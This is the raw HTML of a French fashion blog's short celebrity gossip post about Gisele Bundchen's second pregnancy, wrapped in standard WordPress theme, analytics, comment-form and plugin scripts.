        jQuery(this).replaceWith( "<p clas='widget-title'>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h4').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h3').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
</script>
<script>
    jQuery(function($){
            jQuery( "#respond > .title" ).insertAfter( jQuery( "#respond.comment-respond > h4 span" ) );
    });    
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel='stylesheet' id='basecss-css' href='https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/css/style.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-9793 single-format-standard wp-embed-responsive wp-theme-mts_schema main default cslayout" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div id="header">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://www.mode-et-femme.com"><img src="https://www.mode-et-femme.com/wp-content/uploads/2023/10/Femmes-et-mode.jpg" alt="Mode et femme" width="150" height="121" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-menu" class="menu clearfix"><li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li id="menu-item-26873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li id="menu-item-26874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page" class="single">

	
	<article class="article clearfix">
		<div id="content_box" >
									<div id="post-9793" class="g post post-9793 type-post status-publish format-standard hentry category-belle-femme category-people tag-filippetti">
							<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope
	      itemtype="https://schema.org/ListItem" class="root"><a href="https://www.mode-et-femme.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope
				      itemtype="https://schema.org/ListItem"><a href="https://www.mode-et-femme.com/category/belle-femme/" itemprop="item"><span itemprop="name">Belle femme</span><meta itemprop="position" content="2" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Gisele Bundchen enceinte</span><meta itemprop="position" content="3" /></div></div>										<div class="single_post">
											<header>
																									<h1 class="title single-title entry-title">Gisele Bundchen enceinte</h1>
																<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/belle-femme/" title="View all posts in Belle femme">Belle femme</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
								<span class="thecomment"><i class="fa fa-comments"></i> <a href="https://www.mode-et-femme.com/gisele-bundchen-enceinte/#respond" itemprop="interactionCount">Aucun commentaire</a></span>
							</div>
														</header><!--.headline_area-->
											<div class="post-single-content box mark-links entry-content">
																								<div class="thecontent">
													<p><strong><a rel="nofollow" href="https://www.mode-et-femme.com/?attachment_id=9795" rel="attachment wp-att-9795"><img fetchpriority="high" decoding="async"  class="alignleft size-medium wp-image-9795" title="Gisele Bundchen enceinte | Mode et femme" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/gisele-bundchen-enceinte-198x300.jpg" alt="Gisele Bundchen enceinte" width="198" height="300" /></a><i>Gisele Bundchen enceinte</i></strong>, la photo ne laisse place à aucun doute !</p>
<p>Gisele Bundchen, 31 ans, et son mari Tom Brady, joueur de football américain, ont déjà un petit garçon Benjamin Rein né le 9 décembre 2009.</p>
<p>Tom Brady a également un premier petit garçon issu de sa relation avec Bridget Moynahan, John Edwards.</p>
<p><strong>Gisele Bundchen enceinte</strong> de son deuxième enfant commence donc à laisser voir quelques rondeurs.</p>
<p>La question est maintenant la suivante : <strong>Gisele Bundchen enceinte</strong> sera t-elle toujours aussi sexy ?<span id="more-9793"></span><a rel="nofollow" href="https://www.mode-et-femme.com/?attachment_id=9796" rel="attachment wp-att-9796"><img decoding="async"  class="alignleft size-medium wp-image-9796" title="*EXCLUSIVE* Gisele Bundchen and her baby bump in Brazil | Mode et femme" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/gisele-bundchen-enceinte1-200x300.jpg" alt="Gisele Bundchen enceinte" width="200" height="300" /></a></p>

			<script type="text/javascript">
			jQuery(document).ready(function( $) {
				$.post( 'https://www.mode-et-femme.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '9793'});
			});
			</script>												</div>

												<div class="shareit bottom circular">				<!--WhatsApp -->
				<span class="custom-share-item whatsapp">
					<a href="https://wa.me/?text=Gisele Bundchen enceinte https%3A%2F%2Fwww.mode-et-femme.com%2Fgisele-bundchen-enceinte%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-whatsapp"></i></span><span class="social-text">WhatsApp</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item custom-facebooksharebtn">
					<a href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Fwww.mode-et-femme.com%2Fgisele-bundchen-enceinte%2F&p[images][0]=&p[title]=Gisele%20Bundchen%20enceinte&u=https%3A%2F%2Fwww.mode-et-femme.com%2Fgisele-bundchen-enceinte%2F&t=Gisele%20Bundchen%20enceinte" class="facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-facebook"></i></span><span class="social-text">Share</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item facebookbtn">
					<div id="fb-root"></div>
					<div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
				</span>
								<!-- Twitter -->
				<span class="custom-share-item custom-twitterbutton">
										<a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fwww.mode-et-femme.com%2Fgisele-bundchen-enceinte%2F&text=Gisele Bundchen enceinte&url=https%3A%2F%2Fwww.mode-et-femme.com%2Fgisele-bundchen-enceinte%2F&via=modeandfashion" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-twitter"></i></span><span class="social-text">Tweet</span></a>
				</span>
				</div>											</div><!--.post-single-content-->
										</div><!--.single_post-->
																</div><!--.g post-->
						
	<div id="commentsAdd">
        <div id="respond" class="box m-t-6">
            <span class="title"> A propos de Gisele Bundchen enceinte</span>
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Commentez ou posez votre question <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gisele-bundchen-enceinte/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.mode-et-femme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="6" aria-required="true" placeholder="Texte de votre question ou commentaire"></textarea></p><p class="comment-form-author"><input id="author" name="author" aria-required="true" placeholder="Nom*" size="35"></input></p>
<p class="comment-form-email"><input id="email" name="email" aria-required="true" placeholder="Email*" size="35"></input></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website" size="35"></input></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Commentez ou posez votre question" /> <input type='hidden' name='comment_post_ID' value='9793' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3183a2a3e0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur comment les données de vos commentaires sont utilisées</a>.</p>		</div>

	</div>
		</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-article" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-3" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://www.mode-et-femme.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Chercher sur le site"  />
		<button id="search-image" class="sbutton" type="submit" value="Chercher">Chercher</button>
	</fieldset>
</form>
</div><div id="mts_related_posts_widget-2" class="widget widget_mts_related_posts_widget horizontal-small"><h3>Voir aussi</h3><ul class="related-posts-widget">				<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/la-plus-belle-chute-de-reins-a-cannes/" title="La plus belle chute de reins à Cannes">La plus belle chute de reins à&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/video-lana-del-rey-pour-hm/" title="Vidéo Lana Del Rey pour H&#038;M">Vidéo Lana Del Rey pour H&#038;M</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/milla-jovovich-a-cannes/" title="Milla Jovovich à Cannes">Milla Jovovich à Cannes</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/tori-spelling-enceinte-en-trikini/" title="Tori Spelling enceinte en trikini">Tori Spelling enceinte en trikini</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/clip-celebration-de-chris-brown-et-lil-wayne-avec-ayem-et-nabilla/" title="Clip Celebration de Chris Brown et Lil Wayne avec Ayem et Nabilla">Clip Celebration de Chris Brown et Lil&nbsp;&hellip;</a>
							</div>
																				</div>
					</div>
				</div></li>			</ul>
</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://institutlaugier.com/">formation rehaussement de cils</a>
<br />
<a target="_blank" href="https://www.amazon.fr/b?_encoding=UTF8&tag=192109b-21&linkCode=ur2&linkId=a0e75ca7e3746a31093d1d6c61c9e7d1&camp=1642&creative=6746&node=436559031">La mode à bon prix</a></div></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
											<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://www.mode-et-femme.com/" title=" ">Mode et femme</a> Copyright &copy; 2026.</span>
		<div class="to-top">contact@mode-et-femme.com</a> I <a href="https://www.mode-et-femme.com/plan/"> Articles</a>  I <a href="https://www.mode-et-femme.com/a-propos/" rel="nofollow"> A propos</a> I  Réalisé par <a href="http://www.tubbydev.com/" rel="nofollow">Tubbydev</a> 
&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
		<!--start footer code-->
		<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=7728685; 
var sc_invisible=1; 
var sc_security="ba052ffe"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost +
"statcounter.com/counter/counter.js'></"+"script>");</script>

<!-- End of StatCounter Code for Default Guide -->	<!--end footer code-->
	            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://www.mode-et-femme.com/wp-admin/admin-ajax.php","search_nonce":"6fda5bdad1","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"1","desktop_sticky":"0","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/js/scripts.js" id="eucookielaw-scripts-js"></script>
<script defer type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mode-et-femme.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mode-et-femme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
